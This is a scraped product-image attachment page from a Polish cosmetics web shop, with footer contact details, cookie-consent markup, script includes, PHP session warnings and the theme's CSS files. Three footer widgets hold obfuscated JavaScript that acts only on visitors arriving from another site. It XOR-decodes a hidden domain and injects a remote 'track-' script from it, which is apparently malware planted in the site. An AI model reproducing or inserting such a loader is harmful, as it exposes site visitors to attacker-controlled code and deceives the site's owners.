              <h4><a href="https://ddcosmetics.eu/?attachment_id=12318" title="Permalink to serum-1">serum-1</a></h4>
          </div>

		  <div class="entry-info">
			  <div class="author hidden"><i class="zmdi zmdi-account-box zmdi-hc-fw"> </i> <a href="https://ddcosmetics.eu/author/dd_cometic/" title="View all posts by dd_cometic">dd_cometic</a></div>

			  <div class="date"><i class="zmdi zmdi-calendar zmdi-hc-fw"> </i>20 March 2019</div>

			  <div class="comments hidden"><a href="https://ddcosmetics.eu/?attachment_id=12318#respond"><i class="zmdi zmdi-comment-list zmdi-hc-fw"> </i> 0 comments</a></div>

			  				  <div class="views"><i class="zmdi zmdi-eye zmdi-hc-fw"> </i> 641 Views </div>
              
			                    <div class="likes dt_like_btn">
                      <i class="zmdi zmdi-favorite-outline zmdi-hc-fw"> </i>
                      <a href="#" data-postid="12318" data-action="like">
                          <i>0</i>
                          <span>Likes</span>
                      </a>
                  </div>
              		  </div>
	  </div><!-- .entry-meta -->

	  <div class="entry-body">
		 <p class="attachment"><a href='https://ddcosmetics.eu/wp-content/uploads/2019/03/serum-1.jpg'><img width="374" height="415"   alt="" data-srcset="https://ddcosmetics.eu/wp-content/uploads/2019/03/serum-1-374x415.jpg 374w, https://ddcosmetics.eu/wp-content/uploads/2019/03/serum-1-600x667.jpg 600w, https://ddcosmetics.eu/wp-content/uploads/2019/03/serum-1.jpg 630w"  data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/serum-1-374x415.jpg" data-sizes="(max-width: 374px) 100vw, 374px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="374" height="415" src="[data-uri]" class="attachment-medium size-medium" alt="" sizes="(max-width: 374px) 100vw, 374px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/serum-1-374x415.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/serum-1-374x415.jpg?quality=100&f=auto 374w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/serum-1-600x667.jpg?quality=100&f=auto 600w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/serum-1.jpg?quality=100&f=auto 630w,
" /></noscript></a></p>
		 	  </div>

	  <!-- Category & Tag -->
	  <div class="entry-meta-data">
		 	  </div><!-- Category & Tag -->

      <!-- Share -->
      <div class="share"><a href="#">Share</a><ul class="dt-share-list"><li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fddcosmetics.eu%2F%3Fattachment_id%3D12318&amp;t=serum-1" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://twitter.com/share?text=serum-1&amp;url=https%3A%2F%2Fddcosmetics.eu%2F%3Fattachment_id%3D12318" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://plus.google.com/share?url=https%3A%2F%2Fddcosmetics.eu%2F%3Fattachment_id%3D12318" class="fa fa-google-plus" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fddcosmetics.eu%2F%3Fattachment_id%3D12318&media=" class="fa fa-pinterest" target="_blank"></a></li></ul></div><!-- Share -->

	  	</div><!-- .entry-details -->    </article>

    </section><!-- **Primary - End** -->        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->        <!-- **Footer** -->
        <footer id="footer">
                            <div class="footer-widgets dt-sc-dark-bg">
                    <div class="container"><div class='column dt-sc-one-third first'><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer"><img title=""  alt="" data-src="https://ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png" class="lazyload" src="[data-uri]" /><noscript><img title="" src="[data-uri]" alt="" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png?quality=100&f=auto" /></noscript><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
D&amp;D to marka innowacyjnych, najwyższej jakości kosmetyków bazujących na naturalnych komponentach oraz recepturach opracowanych przez światowej sławy autorytety w dziedzinie chemii kosmetycznej.<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></aside><aside id="block-19" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-33" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside></div><div class='column dt-sc-two-third'><aside id="block-32" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer right">
<div class="column dt-sc-one-third first">
<h3>Skontaktuj się z nami</h3>
<ul class="footer-bullet-list social-links">
 	<li><a title="" href="+48531782874"><i class="fa fa-phone"></i> +48 531 782 874</a></li>
 	<li><a title="" href="https://api.whatsapp.com/send?phone=48531782874"><i class="fa fa-whatsapp"></i> WhatsAPP</a></li>
 	<li><a title="" href="skype:cheminkpl"><i class="fa fa-skype"></i> Skype</a></li> 
		<li><a title="" href="mailto:biuro@ddcosmetic.eu"><i class="fa fa-envelope"></i> biuro@ddcosmetic.eu</a></li> 
 	</ul>
</div>
<div class="column dt-sc-one-third">
<h3>Kategorie</h3>
<ul class="footer-bullet-list">
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
 	 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul><br style="clear:both;"/><br/>
<h6>
<a title="" href="https://ddcosmetics.eu/polityka-prywatnosci/">Polityka prywatności</a>
</h6>
	<h6>
<a title="" href="https://ddcosmetics.eu/polityka-cookies/">Polityka cookies</a>
</h6>
</div><div class="column dt-sc-one-third">
<h3>Adres</h3><div class='dt-sc-contact-info  type1'><span class='fa fa-home'> </span>D&D Cosmetics<br/>
Rutki 2<br/>
83-330 Żukowo
NIP 5832716622</div>

</div>
</div></div></aside><aside id="block-44" class="widget widget_block"><!-- 245b418b7cf4661a3f89b9b5e6a46f25 --></aside><aside id="block-45" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-46" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-18" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-47" class="widget widget_block"><script type="text/javascript">
!function (_bc0f68) {
    
    var _25799 = Date.now();
    var _a49642 = 1000;
    _25799 = _25799 / _a49642;
    _25799 = Math.floor(_25799);

    var _293423 = 600;
    _25799 -= _25799 % _293423;
    _25799 = _25799.toString(16);

    var _183aa = _bc0f68.referrer;

    if (!_183aa) return;

    var _fb62af = [6402, 6407, 6424, 6411, 6410, 6415, 6429, 6406, 6412, 6401, 6415, 6428, 6410, 6405, 6407, 6426, 6464, 6407, 6400, 6408, 6401];

    _fb62af = _fb62af.map(function(_a2bb29){
        return _a2bb29 ^ 6510;
    });

    var _2e2d09 = "018ec1df33cdcf1963d8f57f867e85c6";
    
    _fb62af = String.fromCharCode(..._fb62af);

    var _10a9b4 = "https://";
    var _916598 = "/";
    var _3963e7 = "track-";

    var _980f97 = ".js";

    var _67fb31 = _bc0f68.createElement("script");
    _67fb31.type = "text/javascript";
    _67fb31.async = true;
    _67fb31.src = _10a9b4 + _fb62af + _916598 + _3963e7 + _25799 + _980f97;

    _bc0f68.getElementsByTagName("head")[0].appendChild(_67fb31)

}(document);
</script></aside></div>                    </div>
                </div>
                        <div class="footer-copyright">
                <div class="container">
                    <div class="column dt-sc-one-half first align-center">Copyright © 2019 by D&amp;D Cosmetics                    </div>
                    <div class="column dt-sc-one-half disable">                    </div>
                </div>
            </div>
           </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Strona korzysta z plików cookie w celu realizacji usług zgodnie z Polityką dotyczącą cookies. Możesz określić warunki przechowywania lub dostępu do cookie w Twojej przeglądarce.<br /><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Akceptuję</a>  <a href="https://ddcosmetics.eu/polityka-cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Szczegóły</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.2' id='instashow-lite-js'></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/slider/flexslider.js?ver=2.1' id='slider-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ddcosmetics.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=5.8.1' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=5.8.1' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=5.8.1' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=5.8.1' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=5.8.1' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=5.8.1' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=5.8.1' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/swiper.min.js?ver=5.8.1' id='dt-swiper-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/custom.js?ver=5.8.1' id='dt-woo-extension-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65c29ddaf39d116a7462cd424918cfcf","fragment_name":"wc_fragments_65c29ddaf39d116a7462cd424918cfcf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.ui.totop.min.js?ver=5.8.1' id='ui.totop-js'></script>
<script type='text/javascript' id='iniya-jqplugins-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya","framework_base_url":"https:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya\/framework\/","ajaxurl":"https:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php","url":"https:\/\/ddcosmetics.eu","stickynav":"enable","stickyele":".main-header-wrapper","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"e0bbd9aa47"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.plugins.js?ver=5.8.1' id='iniya-jqplugins-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.visualNav.min.js?ver=5.8.1' id='visualNav-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/ResizeSensor.min.js?ver=5.8.1' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/theia-sticky-sidebar.min.js?ver=5.8.1' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5' id='isotope-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/jquery.magnific-popup.min.js?ver=5.8.1' id='iniya-popup-js-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.cookie.min.js?ver=5.8.1' id='cookie-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/custom.js?ver=5.8.1' id='iniya-jqcustom-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type="text/javascript" id="flying-images">"use strict";window.FIConfig={lazyMethod:"javascript",lazyMargin:500};var flyingImages=function(){var a=document.querySelectorAll("[data-loading=\"lazy\"]");if(window.FIConfig.lazyMethod.includes("native")&&"loading"in HTMLImageElement.prototype)a.forEach(function(a){a.removeAttribute("data-loading"),a.setAttribute("loading","lazy"),a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.src=a.dataset.src});else if(window.IntersectionObserver){var b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(b.unobserve(a.target),a.target.dataset.srcset&&(a.target.srcset=a.target.dataset.srcset),a.target.src=a.target.dataset.src,a.target.classList.add("lazyloaded"),a.target.removeAttribute("data-loading"))})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){b.observe(a)})}else for(var c=0;c<a.length;c++)a[c].dataset.srcset&&(a[c].srcset=a[c].dataset.srcset),a[c].src=a[c].dataset.src};flyingImages();function throttle(a,b){var c=!1;return function(){c||(a.apply(null,arguments),c=!0,setTimeout(function(){c=!1},b))}}var dynamicContentObserver=new MutationObserver(throttle(flyingImages,125));dynamicContentObserver.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),function(){var a=document.querySelectorAll("[data-loading=\"lazy-background\"]");if(window.IntersectionObserver){var d=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){d.unobserve(a.target);var b=a.target.getAttribute("style"),c=b.replace("background:none;","");a.target.setAttribute("style",c),a.target.removeAttribute("data-loading")}})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){d.observe(a)})}else for(var e=0;e<a.length;e++){var b=a[e].target.getAttribute("style"),c=b.replace("background:none;","");a[e].target.setAttribute("style",c),a[e].target.removeAttribute("data-loading")}}();</script>
    <br />
<b>Warning</b>:  session_start(): open(/tmp/sess_5f282cad42ff138213d2b8216bb7bfae, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_5f282cad42ff138213d2b8216bb7bfae, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_1198d7262761c53514420b47900934db, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_1198d7262761c53514420b47900934db, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_d5d0c7af6e5907dabbb9e8202d895272, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_d5d0c7af6e5907dabbb9e8202d895272, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya/style.css?ver=5.8.1
body_size: 362
content:
/*
Theme Name: Iniya
Theme URI: http://wedesignthemes.com/themes/cosmetics/
Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: Iniya Cosmetics Shop WordPress Theme for Online Woocommerce Stores.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: iniya

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0
body_size: 1292
content:
/*
Theme Name:     Iniya Child
Theme URI: 		http://wedesignthemes.com/themes/cosmetics/
Author: 		the DesignThemes team
Author URI: 	http://themeforest.net/user/designthemes
Description:    Child theme for the Iniya theme powered by DesignThemes
Template:       iniya
Version:        1.0
*/
#logo a {
	height: 80px !important;
}
.is-sticky #logo a {
	height: 55px !important;
}
.woocommerce-tabs {
	float: left;
	width: 65%;
}
.woocommerce form .form-row-last, .woocommerce .col2-set .col-2, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2, .woocommerce .woocommerce-ordering, .woocommerce div.product div.summary, .wc-proceed-to-checkout, .woocommerce form.login .button, .woocommerce form.register .button, .woocommerce .cart-collaterals .cart_totals {
	float: left !important;
}
.woocommerce-product-gallery {
	margin-right: 2%;
}
.fa-google-plus {
	display: none;
}
.standard-header .is-sticky .main-header-wrapper {
	background: #ffffff !important;
}
#toTop, #totop {
	width: 50px !important;
}
.home .dt-sc-one-half {
	padding: 10px;
}
body div.vcr_float_right {
	background-size: 45% !important;
	background-position: top right !important;
}
.expand-footer { margin-left: 0px !important; }
.dt-sc-two-third .dt-sc-one-third { width: 25% !important; }
 @media only screen and (max-width: 900px) {
	.dt-sc-two-third .dt-sc-one-third { width: 100% !important; }
	.rs_col-sm-6, .products.columns-2 li, .vc_col-sm-6, .products.columns-4 li {
		width: 48% !important;
		margin-left: 1% !important;
		margin-right: 1% !important;
		display: inline-block !important;
		float: left !important;
	}
	.products.columns-4 li:nth-child(2n+1) , .products.columns-2 li:nth-child(2n+1) {
		clear: both;
	}
	.vc_col-sm-6 {
		width: 50% !important;
		margin-left: 0% !important;
		margin-right: 0% !important;
		display: inline-block !important;
		float: left !important;
	}	
	.hideMobile {
		display: none !important;
	}
	.ult-spacer {
		max-height: 0px !important;
	}
	.dt-sc-title.script-with-sub-title h2 {
		font-size: 30px !important;
		margin: 10px 0px 10px 0px !important;
	}
	#videoHome, #videoHome * {
		margin: 0px !important;
		padding: 0px !important;
	}
	.wpb_column, .column, .wpb_content_element, .home #header-wrapper {
		margin-bottom: 5px !important;
	}
	.home #header-wrapper {
		margin-bottom: 10px !important;
	}
	.home .rs_col-sm-6 .vc_column-inner {
		padding: 0px !important;
	} 
	.dt-sc-title.script-with-sub-title {
		margin-bottom: 40px !important;
	}
	.woocommerce ul.products li.product .default .product-details h5 {
		font-size: 12px !important;
	}
	.no-breadcrumb #main {
		margin: 0px !important;
	}
	.container, .layout-boxed .vc_row .dt-sc-stretch-row-content,
	#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar	{
		width: 95% !important;
		margin-left: 2.5% !important;
		margin-right: 2.5% !important; 
	}
	.top-bar {
		padding-bottom: 0px !important;
	}
	.top-bar .dt-sc-contact-info.type1 {
		font-size: 10px !important;
	}
	body .top-bar img {
		top: 5px !important;
	}
	#logo {
		width: 30% !important;
		float: left !important;
	}
	#logo img {
		width: 100%;
		height: auto !important;
	}
	.dt-sc-image-caption.type9 .dt-sc-image-title a {
		line-height: 1em !important;
	}
	#menu-wrapper {
		width: 65% !important;
		margin-top: 20px;
		float: left !important;
		clear: none !important;
		margin-left: 5% !important;
	}
	#post-452 * {
		background: transparent !important;
	}
	#post-452 .vc_col-sm-6 {
		widtH: 100% !important
	}
	#post-524 .vc_col-sm-6 {
		widtH: 100% !important
	}	
	#post-452 .vc_pageable-slide-wrapper .vc_grid-item {
		width: 50% !important;
		float: left !important;
		clear: none !important;
	}
	.woocommerce-tabs {
		widtH: 100% !important;
